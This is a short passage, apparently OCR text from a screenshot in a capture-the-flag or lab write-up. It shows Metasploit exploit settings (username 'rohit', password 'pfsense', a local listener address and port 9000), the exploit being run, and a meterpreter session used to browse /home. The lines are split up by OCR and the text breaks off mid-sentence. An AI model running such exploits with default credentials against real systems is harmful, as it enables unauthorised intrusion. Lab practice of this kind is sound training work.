
set username rohit
set password pfsense
set lhost 
10.10
.
14
.
3
set lport 
9000
exploit
Once we have got the meterpreter. We have used
command
cd /home
to check what kind of directories are